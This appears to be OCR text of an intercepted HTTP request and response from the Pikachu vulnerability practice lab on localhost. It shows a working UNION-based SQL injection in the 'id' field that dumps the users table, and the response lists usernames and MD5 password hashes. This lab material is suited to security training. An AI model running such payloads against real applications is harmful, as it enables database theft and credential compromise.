 请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 101
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9mvi5k7uok04a8lus76r5u25l7
21 Connection: close
22
23 id=-3 union select group_concat(username),group_concat(password)
from users&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,admin,pikachu,test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd